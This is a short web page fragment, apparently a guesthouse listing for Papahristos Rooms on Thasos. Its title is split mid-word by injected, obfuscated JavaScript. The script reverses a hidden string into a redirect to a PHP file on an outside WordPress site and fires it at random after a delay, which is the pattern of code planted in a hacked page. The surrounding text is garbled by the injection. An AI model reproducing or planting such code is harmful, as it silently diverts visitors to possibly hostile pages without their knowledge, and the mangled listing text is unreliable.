 Papahris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Rooms in Skala of Sotiros, Thasos, Aegean Islands